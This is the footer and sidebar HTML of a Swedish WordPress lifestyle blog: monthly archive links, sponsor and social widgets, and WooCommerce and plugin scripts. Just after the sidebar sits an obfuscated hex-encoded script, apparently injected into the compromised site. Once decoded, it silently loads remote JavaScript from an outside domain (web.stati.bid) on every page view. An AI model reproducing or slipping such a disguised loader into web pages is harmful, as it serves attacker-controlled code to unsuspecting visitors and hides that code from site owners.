	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="StPh0JfRbtk0XSV0G2GRnA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768895688562');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>